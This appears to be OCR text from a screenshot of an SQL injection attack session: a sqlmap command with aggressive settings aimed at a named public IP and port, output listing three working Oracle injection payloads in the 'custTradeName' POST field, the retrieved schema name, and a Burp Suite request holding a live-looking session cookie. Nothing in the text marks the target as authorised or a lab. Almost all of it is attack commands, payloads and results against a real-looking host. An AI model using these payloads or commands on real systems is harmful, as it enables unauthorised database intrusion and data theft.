 D:\BurpSuite_pro_v2023.10>python "D:\BurpSuite_pro_v2023.10\sqlmap\sqlmap.py" -r "C:\Users\MH\AppData\Local\Temp\\113_10
5_126_146_8900_20250312161431.req" --force-ssl --level 5 --risk 3 --dbms Oracle --current-db
{1.9.2.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:24:40 /2025-03-12/
[16:24:40] [INFO] parsing HTTP request from 'C:\Users\MH\AppData\Local\Temp\\113_105_126_146_8900_20250312161431.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[16:24:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: page=1&origApp2=&RENTSTATEID=&custTradeName=' AND (SELECT (CASE WHEN (7082=7082) THEN NULL ELSE CTXSYS.DRIT
HSX.SN(1,7082) END) FROM DUAL) IS NULL-- LyWz
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: page=1&origApp2=&RENTSTATEID=&custTradeName=' AND 3691=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CH
R(120)||CHR(113)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3691=3691) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||
CHR(107)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL)-- lYwl
    Type: time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: page=1&origApp2=&RENTSTATEID=&custTradeName=' AND 6907=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(119)||CHR(74)
||CHR(79),5)--
---
[16:24:42] [INFO] testing Oracle
[16:24:44] [INFO] confirming Oracle
[16:24:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:24:44] [INFO] fetching current database
[16:24:44] [INFO] retrieved: 'GOLD31'
[16:24:44] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
ther DBMSes
current database (equivalent to schema on Oracle): 'GOLD31'
[16:24:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[16:24:44] [INFO] fetched data logged to text files under 'C:\Users\MH\AppData\Local\sqlmap\output\113.105.126.146'
[*] ending @ 16:24:44 /2025-03-12/
Dashboard Target Intruder Collaborator Decoder Comparer Logger Sequencer
xia SQL RouteVulScan FingerPrint
9 × 10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex U2C Chinese \n
1 POST /storagework/rentTakeInfoPage.htm HTTP/1.1
2 Host: 113.105.126.146:8900
3 Cookie: JSESSIONID_null_8900=120szhvp9dh7nufxi51v08bs6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded;utf-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 44
11 Origin: https://113.105.126.146:8900
12 Referer: https://113.105.126.146:8900/reportframework/custStorageRentInfoSel.htm
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: close
19
20 page=1&origApp2=&RENTSTATEID=&custTradeName=*
Search 0 highlights
Ready
443
754:14 CRLF UTF-8